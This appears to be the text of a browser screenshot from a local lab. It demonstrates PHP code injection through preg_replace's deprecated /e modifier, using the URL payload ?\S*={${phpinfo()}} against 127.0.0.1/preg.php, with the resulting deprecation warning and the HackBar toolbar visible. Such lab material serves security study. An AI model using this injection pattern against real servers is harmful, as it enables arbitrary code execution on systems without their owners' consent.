 127.0.0.1/preg.php?\S*={${phpinfo()}}
Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in D:\phpstudy_pro\WWW\preg.php on line 6
PHP Version 5.6.9
php
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/preg.php?\S*={${phpinfo()}}